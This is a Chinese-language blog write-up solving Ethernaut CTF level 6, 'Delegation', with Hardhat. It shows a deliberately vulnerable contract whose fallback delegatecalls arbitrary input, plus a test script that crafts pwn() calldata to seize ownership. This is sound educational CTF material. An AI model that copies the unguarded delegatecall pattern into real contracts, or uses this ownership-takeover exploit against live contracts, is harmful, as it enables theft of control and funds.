用Hardhat闯关Ethernaut题6 -delegation
- Verin
- 发布于 2022-09-14 14:33
- 阅读 3156
开坑使用Hardhat闯关Ethernaut CTF题,提高合约和测试脚本的能力,后续也会增加Paradigm CTF的闯关题目。
Delegation合约
任务:获取Delegation合约的所有权。
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "hardhat/console.sol";
contract Delegate {
address public owner;
constructor(address _owner) public {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) public {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result, ) = address(delegate).delegatecall(msg.data);
if (result) {
console.log(result);
this;
}
}
}这题主要是理解delegatecall和call的区别:https://github.com/AmazingAng/WTFSolidity/tree/main/23_Delegatecall ,也就是说此题要是更改Delegation的owner,需要调用Delegate合约的pwn函数,也就是触发Delegation合约的fallback,fallback的触发条件:
触发fallback() 还是 receive()?
接收ETH
|
msg.data是空?
/ \
是 否
/ \
receive()存在? fallback()
/ \
是 否
/ \
receive() fallback()也就是说发送一笔交易 data不为空就行。
测试脚本:
const { expect } = require("chai");
const { ethers } = require("hardhat");
const { MaxUint256 } = require("@ethersproject/constants");
const { BigNumber } = require("ethers");
const { parseEther } = require("ethers/lib/utils");
describe("test", function () {
var Delegation;
var Delegate;
it("init params", async function () {
[deployer, ...users] = await ethers.getSigners();
});
it("deploy", async function () {
const DelegateInstance = await ethers.getContractFactory("Delegate");
Delegate = await DelegateInstance.deploy(users[0].address);
const DelegationInstance = await ethers.getContractFactory("Delegation");
Delegation = await DelegationInstance.deploy(Delegate.address);
});
it("hack test", async function () {
console.log(await Delegation.owner());
const abi = ["function pwn() external"];
const interface = new ethers.utils.Interface(abi);
const callData = interface.encodeFunctionData(`pwn`, []);
const res = await users[0].sendTransaction({
to: Delegation.address,
data: callData,
});
await res.wait();
console.log(await Delegation.owner());
});
});
运行结果:

Github:hardhat测试仓库
本文已由作者铸造成 NFT
网络:
Polygon
点赞 1
收藏 0
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
- 分层收益模型实战:一套代码打通理论到落地全流程 22 浏览
- 拒绝利率波动!用代码把「固定收益」写进合约:固定利率协议开发实录 59 浏览
- 解锁抵押品最大化价值!用 Solidity 把「抵押清算」写进合约:开发全实录 106 浏览
- Hardhat V3 实战:期货合约从开发到部署的完整实现 149 浏览
- 从理论到实操:期权核心逻辑梳理与代码实现 178 浏览
- Solidity多语言支持:让你的合约会说“全球话”,用户体验直接拉满! 185 浏览
- NFT 进阶开发!ERC6551 场景应用 + 理论代码全解析 223 浏览
- 智能合约:CREATE,CREATE2,CREATE3区别 185 浏览
- 构建 DeFi 收益聚合器:Solidity 0.8.24 + Chainlink 预言机开发、测试与部署指南 200 浏览
- 从 LSD 到 ReSt:基于 OpenZeppelin V5 的再质押协议开发全解 237 浏览
- 深入浅出 LSD:基于 Solidity 0.8.24 与 OpenZeppelin V5 构建流动性质押协议 242 浏览
- 去中心化指数智能合约:从理论到实战(Hardhat+OpenZeppelin 全流程) 343 浏览
0 条评论
请先 登录 后评论

